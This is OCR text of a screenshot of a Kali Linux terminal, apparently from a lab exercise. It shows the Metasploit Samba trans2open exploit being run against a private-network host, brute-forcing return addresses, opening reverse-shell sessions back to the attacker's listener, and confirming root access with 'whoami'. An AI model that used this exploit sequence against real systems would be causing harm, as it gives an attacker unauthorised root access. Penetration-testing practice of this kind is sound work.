 Apps Places Oct 18 19:23
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.177.115:4444
[*] 192.168.177.1:139 - Trying return address 0xbffffdfc...
[*] 192.168.177.1:139 - Trying return address 0xbffffcfc...
[*] 192.168.177.1:139 - Trying return address 0xbffffbfc...
[*] 192.168.177.1:139 - Trying return address 0xbffffafc...
[*] 192.168.177.1:139 - Trying return address 0xbffff9fc...
[*] 192.168.177.1:139 - Trying return address 0xbffff8fc...
[*] 192.168.177.1:139 - Trying return address 0xbffff7fc...
[*] 192.168.177.1:139 - Trying return address 0xbffff6fc...
[*] Command shell session 9 opened (192.168.177.115:4444 -> 192.168.177.1:1049) at 2024-10-18 19:22:49 +0100
[*] Command shell session 10 opened (192.168.177.115:4444 -> 192.168.177.1:1050) at 2024-10-18 19:22:51 +0100
[*] Command shell session 11 opened (192.168.177.115:4444 -> 192.168.177.1:1051) at 2024-10-18 19:22:52 +0100
[*] Command shell session 12 opened (192.168.177.115:4444 -> 192.168.177.1:1052) at 2024-10-18 19:22:53 +0100
whoami
root
ls
ls -la
total 2
drwxrwxrwt    2 root     root         1024 Oct 18 12:36 .
drwxr-xr-x   19 root     root         1024 Oct 18 12:31 ..